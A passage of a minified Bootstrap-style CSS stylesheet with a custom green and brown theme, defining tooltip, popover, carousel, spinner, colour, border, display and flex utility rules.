.4rem;}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^='right'] .arrow {left:0;width:.4rem;height:.8rem;}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^='right'] .arrow::before {right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#6c634d;}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^='bottom'] {padding:.4rem 0;}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^='bottom'] .arrow {top:0;}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^='bottom'] .arrow::before {bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#6c634d;}.bs-tooltip-left,.bs-tooltip-auto[x-placement^='left'] {padding:0 .4rem;}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^='left'] .arrow {right:0;width:.4rem;height:.8rem;}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^='left'] .arrow::before {left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#6c634d;}.tooltip-inner {max-width:300px;padding:.55rem 1rem;text-align:center;color:#fff;border-radius:4px;background-color:#6c634d;}.popover {font-family:'Open Sans',sans-serif,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:.76563rem;font-weight:400;font-style:normal;line-height:1.5;position:absolute;z-index:1060;top:0;left:0;display:block;max-width:276px;text-align:left;text-align:start;white-space:normal;text-decoration:none;letter-spacing:normal;word-spacing:normal;text-transform:none;word-wrap:break-word;word-break:normal;border:0 solid rgba(0,0,0,.2);border-radius:3px;background-color:#fff;background-clip:padding-box;text-shadow:none;line-break:auto;}.popover .arrow {position:absolute;display:block;width:1rem;height:.5rem;margin:0 3px;}.popover .arrow::before,.popover .arrow::after {position:absolute;display:block;content:'';border-style:solid;border-color:transparent;}.bs-popover-top,.bs-popover-auto[x-placement^='top'] {margin-bottom:.5rem;}.bs-popover-top > .arrow,.bs-popover-auto[x-placement^='top'] > .arrow {bottom:calc(-.5rem - 0px);}.bs-popover-top > .arrow::before,.bs-popover-auto[x-placement^='top'] > .arrow::before {bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25);}.bs-popover-top > .arrow::after,.bs-popover-auto[x-placement^='top'] > .arrow::after {bottom:0;border-width:.5rem .5rem 0;border-top-color:#fff;}.bs-popover-right,.bs-popover-auto[x-placement^='right'] {margin-left:.5rem;}.bs-popover-right > .arrow,.bs-popover-auto[x-placement^='right'] > .arrow {left:calc(-.5rem - 0px);width:.5rem;height:1rem;margin:3px 0;}.bs-popover-right > .arrow::before,.bs-popover-auto[x-placement^='right'] > .arrow::before {left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25);}.bs-popover-right > .arrow::after,.bs-popover-auto[x-placement^='right'] > .arrow::after {left:0;border-width:.5rem .5rem .5rem 0;border-right-color:#fff;}.bs-popover-bottom,.bs-popover-auto[x-placement^='bottom'] {margin-top:.5rem;}.bs-popover-bottom > .arrow,.bs-popover-auto[x-placement^='bottom'] > .arrow {top:calc(-.5rem - 0px);}.bs-popover-bottom > .arrow::before,.bs-popover-auto[x-placement^='bottom'] > .arrow::before {top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25);}.bs-popover-bottom > .arrow::after,.bs-popover-auto[x-placement^='bottom'] > .arrow::after {top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff;}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^='bottom'] .popover-header::before {position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:'';border-bottom:0 solid #f7f7f7;}.bs-popover-left,.bs-popover-auto[x-placement^='left'] {margin-right:.5rem;}.bs-popover-left > .arrow,.bs-popover-auto[x-placement^='left'] > .arrow {right:calc(-.5rem - 0px);width:.5rem;height:1rem;margin:3px 0;}.bs-popover-left > .arrow::before,.bs-popover-auto[x-placement^='left'] > .arrow::before {right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25);}.bs-popover-left > .arrow::after,.bs-popover-auto[x-placement^='left'] > .arrow::after {right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff;}.popover-header {font-size:.875rem;margin-bottom:0;padding:.5rem .75rem;color:#000;border-bottom:0 solid #ebebeb;border-top-left-radius:3px;border-top-right-radius:3px;background-color:#f7f7f7;}.popover-header:empty {display:none;}.popover-body {padding:.5rem .75rem;color:#000;}.carousel {position:relative;}.carousel.pointer-event {-ms-touch-action:pan-y;touch-action:pan-y;}.carousel-inner {position:relative;overflow:hidden;width:100%;}.carousel-inner::after {display:block;clear:both;content:'';}.carousel-item {position:relative;display:none;float:left;width:100%;margin-right:-100%;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;}@media (prefers-reduced-motion:reduce) {.carousel-item {transition:none;}}.carousel-item.active,.carousel-item-next,.carousel-item-prev {display:block;}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right {-webkit-transform:translateX(100%);transform:translateX(100%);}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left {-webkit-transform:translateX(-100%);transform:translateX(-100%);}.carousel-fade .carousel-item {transition-property:opacity;-webkit-transform:none;transform:none;opacity:0;}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right {z-index:1;opacity:1;}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right {z-index:0;transition:opacity 0s .6s;opacity:0;}@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right {transition:none;}}.carousel-control-prev,.carousel-control-next {position:absolute;z-index:1;top:0;bottom:0;display:-ms-flexbox;display:flex;width:15%;padding:0;transition:opacity .15s ease;text-align:center;opacity:.5;color:#fff;border:0;background:none;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;}@media (prefers-reduced-motion:reduce) {.carousel-control-prev,.carousel-control-next {transition:none;}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus {text-decoration:none;opacity:.9;color:#fff;outline:0;}.carousel-control-prev {left:0;}.carousel-control-next {right:0;}.carousel-control-prev-icon,.carousel-control-next-icon {display:inline-block;width:20px;height:20px;background:50% / 100% 100% no-repeat;}.carousel-control-prev-icon {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' fill=\'%23fff\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath d=\'M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z\'/%3e%3c/svg%3e');}.carousel-control-next-icon {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' fill=\'%23fff\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath d=\'M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z\'/%3e%3c/svg%3e');}.carousel-indicators {position:absolute;z-index:15;right:0;bottom:0;left:0;display:-ms-flexbox;display:flex;margin-right:15%;margin-left:15%;padding-left:0;list-style:none;-ms-flex-pack:center;justify-content:center;}.carousel-indicators li {box-sizing:content-box;width:30px;height:3px;margin-right:3px;margin-left:3px;cursor:pointer;transition:opacity .6s ease;text-indent:-999px;opacity:.5;border-top:10px solid transparent;border-bottom:10px solid transparent;background-color:#fff;background-clip:padding-box;-ms-flex:0 1 auto;flex:0 1 auto;}@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition:none;}}.carousel-indicators .active {opacity:1;}.carousel-caption {position:absolute;z-index:10;right:15%;bottom:20px;left:15%;padding-top:20px;padding-bottom:20px;text-align:center;color:#fff;}@-webkit-keyframes spinner-border {to {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes spinner-border {to {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.spinner-border {display:inline-block;width:2rem;height:2rem;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border;vertical-align:-.125em;border:.25em solid currentcolor;border-right-color:transparent;border-radius:50%;}.spinner-border-sm {width:1rem;height:1rem;border-width:.2em;}@-webkit-keyframes spinner-grow {0% {-webkit-transform:scale(0);transform:scale(0);}50% {-webkit-transform:none;transform:none;opacity:1;}}@keyframes spinner-grow {0% {-webkit-transform:scale(0);transform:scale(0);}50% {-webkit-transform:none;transform:none;opacity:1;}}.spinner-grow {display:inline-block;width:2rem;height:2rem;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow;vertical-align:-.125em;opacity:0;border-radius:50%;background-color:currentcolor;}.spinner-grow-sm {width:1rem;height:1rem;}@media (prefers-reduced-motion:reduce) {.spinner-border,.spinner-grow {-webkit-animation-duration:1.5s;animation-duration:1.5s;}}.align-baseline {vertical-align:baseline !important;}.align-top {vertical-align:top !important;}.align-middle {vertical-align:middle !important;}.align-bottom {vertical-align:bottom !important;}.align-text-bottom {vertical-align:text-bottom !important;}.align-text-top {vertical-align:text-top !important;}.bg-primary {background-color:#537b11 !important;}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus {background-color:#354e0b !important;}.bg-secondary {background-color:#a1d350 !important;}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus {background-color:#89c030 !important;}.bg-success {background-color:#314b05 !important;}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus {background-color:#121b02 !important;}.bg-info {background-color:#4490ac !important;}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus {background-color:#367187 !important;}.bg-warning {background-color:#ffc107 !important;}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus {background-color:#d39e00 !important;}.bg-danger {background-color:#c6280b !important;}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus {background-color:#961e08 !important;}.bg-light {background-color:#f0f0f0 !important;}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus {background-color:#d7d7d7 !important;}.bg-dark {background-color:#6c634d !important;}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus {background-color:#4e4838 !important;}.bg-brown {background-color:#b5b0a3 !important;}a.bg-brown:hover,a.bg-brown:focus,button.bg-brown:hover,button.bg-brown:focus {background-color:#9e9887 !important;}.bg-light-brown {background-color:#edeae2 !important;}a.bg-light-brown:hover,a.bg-light-brown:focus,button.bg-light-brown:hover,button.bg-light-brown:focus {background-color:#d9d3c3 !important;}.bg-green1 {background-color:#314b05 !important;}a.bg-green1:hover,a.bg-green1:focus,button.bg-green1:hover,button.bg-green1:focus {background-color:#121b02 !important;}.bg-green3 {background-color:#83bc41 !important;}a.bg-green3:hover,a.bg-green3:focus,button.bg-green3:hover,button.bg-green3:focus {background-color:#699634 !important;}.bg-green5 {background-color:#c4ed83 !important;}a.bg-green5:hover,a.bg-green5:focus,button.bg-green5:hover,button.bg-green5:focus {background-color:#afe756 !important;}.bg-blue-1 {background-color:#0b4f69 !important;}a.bg-blue-1:hover,a.bg-blue-1:focus,button.bg-blue-1:hover,button.bg-blue-1:focus {background-color:#062c3b !important;}.bg-white {background-color:#fff !important;}.bg-transparent {background-color:transparent !important;}.border {border:0 solid #a3a3a3 !important;}.border-top {border-top:0 solid #a3a3a3 !important;}.border-right {border-right:0 solid #a3a3a3 !important;}.border-bottom {border-bottom:0 solid #a3a3a3 !important;}.border-left {border-left:0 solid #a3a3a3 !important;}.border-0 {border:0 !important;}.border-top-0 {border-top:0 !important;}.border-right-0 {border-right:0 !important;}.border-bottom-0 {border-bottom:0 !important;}.border-left-0 {border-left:0 !important;}.border-primary {border-color:#537b11 !important;}.border-secondary {border-color:#a1d350 !important;}.border-success {border-color:#314b05 !important;}.border-info {border-color:#4490ac !important;}.border-warning {border-color:#ffc107 !important;}.border-danger {border-color:#c6280b !important;}.border-light {border-color:#f0f0f0 !important;}.border-dark {border-color:#6c634d !important;}.border-brown {border-color:#b5b0a3 !important;}.border-light-brown {border-color:#edeae2 !important;}.border-green1 {border-color:#314b05 !important;}.border-green3 {border-color:#83bc41 !important;}.border-green5 {border-color:#c4ed83 !important;}.border-blue-1 {border-color:#0b4f69 !important;}.border-white {border-color:#fff !important;}.rounded-sm {border-radius:3px !important;}.rounded {border-radius:3px !important;}.rounded-top {border-top-left-radius:3px !important;border-top-right-radius:3px !important;}.rounded-right {border-top-right-radius:3px !important;border-bottom-right-radius:3px !important;}.rounded-bottom {border-bottom-right-radius:3px !important;border-bottom-left-radius:3px !important;}.rounded-left {border-top-left-radius:3px !important;border-bottom-left-radius:3px !important;}.rounded-lg {border-radius:3px !important;}.rounded-circle {border-radius:50% !important;}.rounded-pill {border-radius:50rem !important;}.rounded-0 {border-radius:0 !important;}.clearfix::after {display:block;clear:both;content:'';}.d-none {display:none !important;}.d-inline {display:inline !important;}.d-inline-block {display:inline-block !important;}.d-block {display:block !important;}.d-table {display:table !important;}.d-table-row {display:table-row !important;}.d-table-cell {display:table-cell !important;}.d-flex {display:-ms-flexbox !important;display:flex !important;}.d-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}@media (min-width:576px) {.d-sm-none {display:none !important;}.d-sm-inline {display:inline !important;}.d-sm-inline-block {display:inline-block !important;}.d-sm-block {display:block !important;}.d-sm-table {display:table !important;}.d-sm-table-row {display:table-row !important;}.d-sm-table-cell {display:table-cell !important;}.d-sm-flex {display:-ms-flexbox !important;display:flex !important;}.d-sm-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}}@media (min-width:768px) {.d-md-none {display:none !important;}.d-md-inline {display:inline !important;}.d-md-inline-block {display:inline-block !important;}.d-md-block {display:block !important;}.d-md-table {display:table !important;}.d-md-table-row {display:table-row !important;}.d-md-table-cell {display:table-cell !important;}.d-md-flex {display:-ms-flexbox !important;display:flex !important;}.d-md-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}}@media (min-width:992px) {.d-lg-none {display:none !important;}.d-lg-inline {display:inline !important;}.d-lg-inline-block {display:inline-block !important;}.d-lg-block {display:block !important;}.d-lg-table {display:table !important;}.d-lg-table-row {display:table-row !important;}.d-lg-table-cell {display:table-cell !important;}.d-lg-flex {display:-ms-flexbox !important;display:flex !important;}.d-lg-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}}@media (min-width:1200px) {.d-xl-none {display:none !important;}.d-xl-inline {display:inline !important;}.d-xl-inline-block {display:inline-block !important;}.d-xl-block {display:block !important;}.d-xl-table {display:table !important;}.d-xl-table-row {display:table-row !important;}.d-xl-table-cell {display:table-cell !important;}.d-xl-flex {display:-ms-flexbox !important;display:flex !important;}.d-xl-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}}@media print {.d-print-none {display:none !important;}.d-print-inline {display:inline !important;}.d-print-inline-block {display:inline-block !important;}.d-print-block {display:block !important;}.d-print-table {display:table !important;}.d-print-table-row {display:table-row !important;}.d-print-table-cell {display:table-cell !important;}.d-print-flex {display:-ms-flexbox !important;display:flex !important;}.d-print-inline-flex {display:-ms-inline-flexbox !important;display:inline-flex !important;}}.embed-responsive {position:relative;display:block;overflow:hidden;width:100%;padding:0;}.embed-responsive::before {display:block;content:'';}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive-21by9::before {padding-top:42.85714%;}.embed-responsive-16by9::before {padding-top:56.25%;}.embed-responsive-4by3::before {padding-top:75%;}.embed-responsive-1by1::before {padding-top:100%;}.flex-row {flex-direction:row !important;-ms-flex-direction:row !important;}.flex-column {flex-direction:column !important;-ms-flex-direction:column !important;}.flex-row-reverse {flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;}.flex-column-reverse {flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;}.flex-wrap {-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.flex-nowrap {-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}.flex-wrap-reverse {-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}.flex-fill {-ms-flex:1 1 auto !important;flex:1 1 auto !important;}.flex-grow-0 {-ms-flex-positive:0 !important;flex-grow:0 !important;}.flex-grow-1 {-ms-flex-positive:1 !important;flex-grow:1 !important;}.flex-shrink-0 {-ms-flex-negative:0 !important;flex-shrink:0 !important;}.flex-shrink-1 {-ms-flex-negative:1 !important;flex-shrink:1 !important;}.justify-content-start {-ms-flex-pack:start !important;justify-content:flex-start !important;}.justify-content-end {-ms-flex-pack:end !important;justify-content:flex-end !important;}.justify-content-center {-ms-flex-pack:center !important;justify-content:center !important;}.justify-content-between {-ms-flex-pack:justify !important;justify-content:space-between !important;}.justify-content-around {-ms-flex-pack:distribute !important;justify-content:space-around !important;}.align-items-start {-ms-flex-align:start !important;align-items:flex-start !important;}.align-items-end {-ms-flex-align:end !important;align-items:flex-end !important;}.align-items-center {-ms-flex-align:center !important;align-items:center !important;}.align-items-baseline {-ms-flex-align:baseline !important;align-items:baseline !important;}.align-items-stretch {-ms-flex-align:stretch !important;align-items:stretch !important;}.align-content-start {-ms-flex-line-pack:start !important;align-content:flex-start !important;}.align-content-end {-ms-flex-line-pack:end !important;align-content:flex-end !important;}.align-content-center {-ms-flex-line-pack:center !important;align-content:center !important;}.align-content-between {-ms-flex-line-pack:justify !important;align-content:space-between !important;}.align-content-around {-ms-flex-line-pack:distribute !important;align-content:space-around !important;}.align-content-stretch {-ms-flex-line-pack:stretch !important;align-content:stretch !important;}.align-self-auto {-ms-flex-item-align:auto !important;align-self:auto !important;}.align-self-start {-ms-flex-item-align:start !important;align-self:flex-start !important;}.align-self-end {-ms-flex-item-align:end !important;align-self:flex-end !important;}.align-self-center {-ms-flex-item-align:center !important;align-self:center !important;}.align-self-baseline {-ms-flex-item-align:baseline !important;align-self:baseline !important;}.align-self-stretch {-ms-flex-item-align:stretch !important;align-self:stretch !important;}@media (min-width:576px) {.flex-sm-row {flex-direction:row !important;-ms-flex-direction:row !important;}.flex-sm-column {flex-direction:column !important;-ms-flex-direction:column !important;}.flex-sm-row-reverse {flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;}.flex-sm-column-reverse {flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;}.flex-sm-wrap {-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.flex-sm-nowrap {-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}.flex-sm-wrap-reverse {-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}.flex-sm-fill {-ms-flex:1 1 auto !important;flex:1 1 auto !important;}.flex-sm-grow-0 {-ms-flex-positive:0 !important;flex-grow:0 !important;}.flex-sm-grow-1 {-ms-flex-positive:1 !important;flex-grow:1 !important;}.flex-sm-shrink-0 {-ms-flex-negative:0 !important;flex-shrink:0 !important;}.flex-sm-shrink-1 {-ms-flex-negative:1 !important;flex-shrink:1 !important;}.justify-content-sm-start {-ms-flex-pack:start !important;justify-content:flex-start !important;}.justify-content-sm-end {-ms-flex-pack:end !important;justify-content:flex-end !important;}.justify-content-sm-center {-ms-flex-pack:center !important;justify-content:center !important;}.justify-content-sm-between {-ms-flex-pack:justify !important;justify-content:space-between !important;}.justify-content-sm-around {-ms-flex-pack:distribute !important;justify-content:space-around !important;}.align-items-sm-start {-ms-flex-align:start !important;align-items:flex-start !important;}.align-items-sm-end {-ms-flex-align:end !important;align-items:flex-end !important;}.align-items-sm-center {-ms-flex-align:center !important;align-items:center !important;}.align-items-sm-baseline {-ms-flex-align:baseline !important;align-items:baseline !important;}.align-items-sm-stretch {-ms-flex-align:stretch !important;align-items:stretch !important;}.align-content-sm-start {-ms-flex-line-pack:start !important;align-content:flex-start !important;}.align-content-sm-end {-ms-flex-line-pack:end !important;align-content:flex-end !important;}.align-content-sm-center {-ms-flex-line-pack:center !important;align-content:center !important;}.align-content-sm-between {-ms-flex-line-pack:justify !important;align-content:space-between !important;}.align-content-sm-around {-ms-flex-line-pack:distribute !important;align-content:space-around !important;}.align-content-sm-stretch {-ms-flex-line-pack:stretch !important;align-content:stretch !important;}.align-self-sm-auto {-ms-flex-item-align:auto !important;align-self:auto !important;}.align-self-sm-start {-ms-flex-item-align:start !important;align-self:flex-start !important;}.align-self-sm-end {-ms-flex-item-align:end !important;align-self:flex-end !important;}.align-self-sm-center {-ms-flex-item-align:center !important;align-self:center !important;}.align-self-sm-baseline {-ms-flex-item-align:baseline !important;align-self:baseline !important;}.align-self-sm-stretch {-ms-flex-item-align:stretch !important;align-self:stretch !important;}}@media (min-width:768px) {.flex-md-row {flex-direction:row !important;-ms-flex-direction:row !important;}.flex-md-column {flex-direction:column !important;-ms-flex-direction:column !important;}.flex-md-row-reverse {flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;}.flex-md-column-reverse {flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;}.flex-md-wrap {-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.flex-md-nowrap {-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}.flex-md-wrap-reverse {-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}.flex-md-fill {-ms-flex:1 1 auto !important;flex:1 1 auto !important;}.flex-md-grow-0 {-ms-flex-positive:0 !important;flex-grow:0 !important;}.flex-md-grow-1 {-ms-flex-positive:1 !important;flex-grow:1 !important;}.flex-md-shrink-0 {-ms-flex-negative:0 !important;flex-shrink:0 !important;}.flex-md-shrink-1 {-ms-flex-negative:1 !important;flex-shrink:1 !important;}.justify-content-md-start {-ms-flex-pack:start !important;justify-content:flex-start !important;}.justify-content-md-end {-ms-flex-pack:end !important;justify-content:flex-end !important;}.justify-content-md-center {-ms-flex-pack:center !important;justify-content:center !important;}.justify-content-md-between {-ms-flex-pack:justify !important;justify-content:space-between !important;}.justify-content-md-around {-ms-flex-pack:distribute !important;justify-content:space-around !important;}.align-items-md-start {-ms-flex-align:start !important;align-items:flex-start !important;}.align-items-md-end {-ms-flex-align:end !important;align-items:flex-end !important;}.align-items-md-center {-ms-flex-align:center !important;align-items:center !important;}.align-items-md-baseline {-ms-flex-align:baseline !important;align-items:baseline !important;}.align-items-md-stretch {-ms-flex-align:stretch !important;align-items:stretch !important;}.align-content-md-start {-ms-flex-line-pack:start !important;align-content:flex-start !important;}.align-content-md-end {-ms-flex-line-pack:end !important;align-content:flex-end !important;}.align-content-md-center {-ms-flex-line-pack:center !important;align-content:center !important;}.align-content-md-between {-ms-flex-line-pack:justify !important;align-content:space-between !important;}.align-content-md-around {-ms-flex-line-pack:distribute !important;align-content:space-around !important;}.align-content-md-stretch {-ms-flex-line-pack:stretch !important;align-content:stretch !important;}.align-self-md-auto {-ms-flex-item-align:auto !important;align-self:auto !important;}.align-self-md-start {-ms-flex-item-align:start !important;align-self:flex-start !important;}.align-self-md-end {-ms-flex-item-align:end !important;align-self:flex-end !important;}.align-self-md-center {-ms-flex-item-align:center !important;align-self:center !important;}.align-self-md-baseline {-ms-flex-item-align:baseline !important;align-self:baseline !important;}.align-self-md-stretch {-ms-flex-item-align:stretch !important;align-self:stretch !important;}}@media (min-width:992px) {.flex-lg-row {flex-direction:row !important;-ms-flex-direction:row !important;}.flex-lg-column {flex-direction:column !important;-ms-flex-direction:column !important;}.flex-lg-row-reverse {flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;}.flex-lg-column-reverse {flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;}.flex-lg-wrap {-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.flex-lg-nowrap {-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}.flex-lg-wrap-reverse {-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}.flex-lg-fill {-ms-flex:1 1 auto !important;flex:1 1 auto !important;}.flex-lg-grow-0 {-ms-flex-positive:0 !important;flex-grow:0 !important;}.flex-lg-grow-1 {-ms-flex-positive:1 !important;flex-grow:1 !important;}.flex-lg-shrink-0 {-ms-flex-negative:0 !important;flex-shrink:0 !important;}.flex-lg-shrink-1 {-ms-flex-negative:1 !important;flex-shrink:1 !important;}.justify-content-lg-start {-ms-flex-pack:start !important;justify-content:flex-start !important;}.justify-content-lg-end {-ms-flex-pack:end !important;justify-content:flex-end !important;}.justify-content-lg-center {-ms-flex-pack:center !important;justify-content:center !important;}.justify-content-lg-between {-ms-flex-pack:justify !important;justify-content:space-between !important;}.justify-content-lg-around {-ms-flex-pack:distribute !important;justify-content:space-around !important;}.align-items-lg-start {-ms-flex-align:start !important;align-items:flex-start !important;}.align-items-lg-end {-ms-flex-align:end !important;align-items:flex-end !important;}.align-items-lg-center {-ms-flex-align:center !important;align-items:center !important;}.align-items-lg-baseline {-ms-flex-align:baseline !important;align-items:baseline !important;}.align-items-lg-stretch {-ms-flex-align:stretch !important;align-items:stretch !important;}.align-content-lg-start {-ms-flex-line-pack:start !important;align-content:flex-start !important;}.align-content-lg-end {-ms-flex-line-pack:end !important;align-content:flex-end !important;}.align-content-lg-center {-ms-flex-line-pack:center !important;align-content:center !important;}.align-content-lg-between {-ms-flex-line-pack:justify !important;align-content:space-between !important;}.align-content-lg-around {-ms-flex-line-pack:distribute !important;align-content:space-around !important;}.align-content-lg-stretch {-ms-flex-line-pack:stretch !important;align-content:stretch !important;}.align-self-lg-auto {-ms-flex-item-align:auto !important;align-self:auto !important;}.align-self-lg-start {-ms-flex-item-align:start !important;align-self:flex-start !important;}.align-self-lg-end {-ms-flex-item-align:end !important;align-self:flex-end !important;}.align-self-lg-center {-ms-flex-item-align:center !important;align-self:center !important;}.align-self-lg-baseline {-ms-flex-item-align:baseline !important;align-self:baseline !important;}.align-self-lg-stretch {-ms-flex-item-align:stretch !important;align-self:stretch !important;}}@media (min-width:1200px) {.flex-xl-row {flex-direction:row !important;-ms-flex-direction:row !important;}.flex-xl-column {flex-direction:column !important;-ms-flex-direction:column !important;}.flex-xl-row-reverse {flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;}.flex-xl-column-reverse {flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;}.flex-xl-wrap {-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}.flex-xl-nowrap {-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;}.flex-xl-wrap-reverse {-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important;}.flex-xl-fill {-ms-flex:1 1 auto !important;flex:1 1 auto !important;}.flex-xl-grow-0 {-ms-flex-positive:0 !important;flex-grow:0 !important;}.flex-xl-grow-1 {-ms-flex-positive:1 !important;flex-grow:1 !important;}.flex-xl-shrink-0 {-ms-flex-negative:0 !important;flex-shrink:0 !important;}.flex-xl-shrink-1 {-ms-flex-negative:1 !important;flex-shrink:1 !important;}.justify-content-xl-start {-ms-flex-pack:start !important;justify-content:flex-start !important;}.justify-content-xl-end {-ms-flex-pack:end !important;justify-content:flex-end !important;}.justify-content-xl-center {-ms-flex-pack:center !important;justify-content:center !important;}.justify-content-xl-between {-ms-flex-pack:justify !important;justify-content:space-between !important;}.justify-content-xl-around {-ms-flex-pack:distribute !important;justify-content:space-around !important;}.align-items-xl-start {-ms-flex-align:start !important;align-items:flex-start !important;}.align-items-xl-end {-ms-flex-align:end !important;align-items:flex-end !important;}.align-items-xl-center {-ms-flex-align:center !important;align-items:center !important;}.align-items-xl-baseline {-ms-flex-align:baseline !important;align-items:baseline !important;}.align-items-xl-stretch {-ms-flex-align:stretch !important;align-items:stretch !important;}.align-content-xl-start {-ms-flex-line-pack:start !important;align-content:flex-start !important;}.align-content-xl-end {-ms-flex-line-pack:end !important;align-content:flex-end !important;}.align-content-xl-center {-ms-flex-line-pack:center !important;align-content:center !important;}.align-content-xl-between {-ms-flex-line-pack:justify !important;align-content:space-between !important;}.align-content-xl-around {-ms-flex-line-pack:distribute !important;align-content:space-around !important;}.align-content-xl-stretch {-ms-flex-line-pack:stretch !important;align-content:stretch !important;}.align-self-xl-auto {-ms-flex-item-align:auto !important;align-self:auto !important;}.align-self-xl-start {-ms-flex-item-align:start !important;align-self:flex-start !important;}.align-self-xl-end {-ms-flex-item-align:end !important;align-self:flex-end !important;}.align-self-xl-center {-ms-flex-item-align:center !important;align-self:center !important;}.align-self-xl-baseline {-ms-flex-item-align:baseline !important;align-self:baseline !important;}.align-self-xl-stretch {-ms-flex-item-align:stretch !important;align-self:stretch !important;}}.float-left {float:left !important;}.float-right {float:right !important;}.float-none {float:none !important;}@media (min-width:576px) {.float-sm-left {float:left !important;}.float-sm-right {float:right !important;}.float-sm-none {float:none !important;}}@media (min-width:768px) {.float-md-left {float:left !important;}.float-md-right {float:right !important;}.float-md-none {float:none !important;}}@media (min-width:992px) {.float-lg-left {float:left !important;}.float-lg-right {float:right !important;}.float-lg-none {float:none !important;}}@media (min-width:1200px) {.float-xl-left {float:left !important;}.float-xl-right {float:right !important;}.float-xl-none {float:none !important;}}.user-select-all {-webkit-user-select:all !important;-moz-user-select:all !important;-ms-user-select:all !important;user-select:all !important;}.user-select-auto {-webkit-user-select:auto !important;-moz-user-select:auto !important;-ms-user-select:auto !important;user-select:auto !important;}.user-select-none {-webkit-user-select:none !important;-moz-user-select:none 